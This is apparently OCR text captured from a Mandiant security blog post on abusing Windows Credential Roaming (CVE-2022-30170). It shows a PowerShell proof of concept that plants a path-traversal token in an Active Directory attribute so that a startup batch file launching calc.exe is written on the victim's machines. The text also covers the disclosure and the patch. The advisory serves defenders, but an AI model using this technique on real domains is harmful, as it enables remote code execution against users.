 They See Me Roaming: Follow
Credential Roaming RCE (CV
Process Graph | SnapAttack
Powershell Writing Roaming
Startup Folder File Write | Sn
Execution from Startup Folde
mandiant.com/resources/blog/apt29-windows-credential-roaming
MANDIANT
Platform
Solutions
Intelligence
Services
Resources
Company
EN
Start for Free
# Install malicious Roaming Token (spawns calc.exe)
$malicious_hex =
"25335c2e2e5c2e2e5c57696e646f77735c5374617274204d656e755c50726f6772616d735c5374
61727475705c6d616c6963696f75732e6261740000000000000000000000000000
$attribute_string =
"B:$($malicious_hex.Length):${malicious_hex}:$($user.DistinguishedName)"
Set-ADUser -Identity $user -Add @{msPKIAccountCredentials=$attribute_string} -Verbose
# Set new msPKIRoamingTimestamp so the victim machine knows an update was pushed
$new_msPKIRoamingTimestamp = ($user.msPKIRoamingTimestamp[8..15] +
[System.BitConverter]::GetBytes([datetime]::UtcNow.ToFileTime())) -as [byte[]]
set-aduser -Identity $user -Replace @{msPKIRoamingTimestamp=$new_msPKIRoamingTimestamp} -
Verbose
By updating the msPKIRoamingTimeStamp attribute, the Credential Roaming service will
trigger synchronization on any computer where the victim user logs in from then on;
dimsroam.dll will parse the msPKIAccountCredentials LDAP attribute and will
create '%APPDATA%\Microsoft\SystemCertificates\My\Certificates\..\..\..\Windows\Start
Menu\Programs\Startup\malicious.bat' (or simplified,
'%APPDATA%\Microsoft\Windows\Start
Menu\Programs\Startup\malicious.bat') with the content '@echo off [newline]
start calc.exe'. This BAT file will execute the next time the user logs on to any system,
thereby achieving remote code execution in the context of the victim user.
This vulnerability was reported to MSRC in April 2022 and was classified as an 'Elevation of
Privilege' vulnerability. Microsoft assigned CVE-2022-30170 and published KB5017365 and
KB5017367 on September 13 2022 to address the issue. Mandiant published this vulnerability
under MNDT-2022-0038.
An Attacker's Perspective
The use of Credential Roaming in an organization allows attackers (and Red Teams) to abuse the
saved credentials for the purposes of privilege escalation. The author identifies the following
situations that could allow an attacker to abuse Credential Roaming: